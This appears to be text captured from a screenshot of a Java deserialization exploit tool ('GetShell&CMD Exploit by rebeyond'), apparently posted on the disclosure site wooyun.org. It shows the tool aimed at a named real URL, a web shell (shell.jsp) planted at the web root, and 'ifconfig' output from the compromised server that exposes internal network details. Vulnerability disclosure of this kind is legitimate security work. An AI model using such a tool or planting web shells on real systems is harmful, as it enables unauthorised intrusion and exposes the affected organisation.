 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://xt.brc.com.cn:8098
WebPa... /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig
eth0 Link encap:Ethernet HWaddr 00:1C:C4:94:DF:FA
inet addr:10.0.3.221 Bcast:10.0.3.255 Mask:255.255.255.0
inet6 addr: fe80::21c:c4ff:fe94:dffa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:254526674 errors:0 dropped:0 overruns:0 frame:0
TX packets:319031573 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:130262735341 (121.3 GiB) TX bytes:242896989134 (226.2 GiB)
eth1 Link encap:Ethernet HWaddr 00:1C:C4:94:DF:FC
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1700562 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org